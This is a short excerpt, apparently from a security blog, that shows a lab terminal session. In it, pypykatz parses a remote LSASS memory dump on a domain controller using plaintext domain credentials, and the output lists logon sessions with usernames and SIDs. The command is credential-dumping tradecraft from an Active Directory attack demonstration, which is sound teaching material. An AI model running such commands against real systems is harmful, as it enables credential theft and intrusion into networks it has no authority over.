 pixis@hackndo:~ $ pypykatz lsa minidump adsec.local/jsnow:Winter_is_coming_\!@DC01.adsec.local:/C$/Windows/Temp/lsass.dmp
INFO:root:Parsing file adsec.local/jsnow:Winter_is_coming_!@DC01.adsec.local:/C$/Windows/Temp/lsass.dmp
[*] Trying to authenticate using adsec.local/jsnow:Winter_is_coming_!@172.20.10.1
[+] Authenticated via clear text password
FILE: ======== adsec.local/jsnow:Winter_is_coming_!@DC01.adsec.local:/C$/Windows/Temp/lsass.dmp =======
== LogonSession ==
authentication_id 903657 (dc9e9)
session_id 0
username jsnow
domainname ADSEC
logon_server DC01
logon_time 2019-11-26T07:47:17.263387+00:00
sid S-1-5-21-2710572825-2542608860-1497133643-1228
luid 903657

== LogonSession ==
authentication_id 903611 (dc9bb)
session_id 0
username jsnow
domainname ADSEC
logon_server DC01
logon_time 2019-11-26T07:47:17.191483+00:00
sid S-1-5-21-2710572825-2542608860-1497133643-1228
luid 903611